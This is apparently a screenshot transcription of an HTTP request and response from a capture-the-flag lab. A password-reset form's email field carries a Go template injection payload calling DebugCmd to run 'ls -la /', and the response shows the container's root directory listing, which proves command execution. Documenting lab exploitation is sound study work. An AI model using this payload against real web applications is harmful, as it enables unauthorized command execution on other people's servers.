 Request
Pretty Raw \n Actions
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.10.11.113:8080
10 Connection: close
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13
14 email={{.DebugCmd "ls -la /"}}
Response
Pretty Raw Render \n Actions
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control form-
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: total 60
41 drwxr-xr-x   1 root root 4096 Aug 24 19:06 .
42 drwxr-xr-x   1 root root 4096 Aug 24 19:06 ..
43 -rwxr-xr-x   1 root root    0 Aug 24 19:06 .dockerenv
44 lrwxrwxrwx   1 root root    7 Jul 23 17:35 bin -&amp;gt; usr/bin
45 drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
46 drwxr-xr-x   5 root root  340 Sep  6 08:01 dev
47 drwxr-xr-x   1 root root 4096 Aug 24 19:06 etc
48 drwxr-xr-x   2 root root 4096 Aug 26 21:26 home
49 lrwxrwxrwx   1 root root    7 Jul 23 17:35 lib -&amp;gt; usr/lib